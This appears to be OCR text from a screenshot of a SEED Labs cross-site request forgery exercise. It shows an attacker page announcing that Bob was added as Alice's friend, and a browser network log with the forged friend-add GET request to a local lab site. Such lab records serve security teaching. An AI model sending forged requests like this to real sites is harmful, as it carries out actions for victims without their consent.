 Alice : CSRF Lab Site
csrflabattacker.com/addFri
www.csrflabattacker.com/addFriend.html
Search
Most Visited SEED Labs Sites for Labs
Hi Alice. This is Bob, I have been added your friend via CSRF attack....
Inspector Console Debugger Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... Fil Dc Cause Type Transfer... Size
200 GET addF... ... document html 525 B 217 B
302 GET add?... ... img html 561 B 217 B
200 GET addF... ... img html 524 B 217 B
Headers Cookies Params Response Timings
Request URL: http://www.csrflabelgg.com/action/friends/add?friend=43
Request method: GET
Remote address: 127.0.0.1:80
Status code: 302 Found ? Edit and Resend Raw headers
Version: HTTP/1.1
Filter headers
Response headers (372 B)
? Cache-Control: no-store, no-cache, must-revalidate
? Connection: Keep-Alive
? Content-Length: 0
? Content-Type: text/html;charset=utf-8
? Date: Thu, 01 Apr 2021 15:50:09 GMT
? Expires: Thu, 19 Nov 1981 08:52:00 GMT
? Keep-Alive: timeout=5, max=100
? Location: http://www.csrflabattacker.com/addFriend.html
? Pragma: no-cache
? Server: Apache/2.4.18 (Ubuntu)
Request headers (386 B)
3 requests 651 B / 1.57 KB transferred Finish: 435 ms DOMContentLoad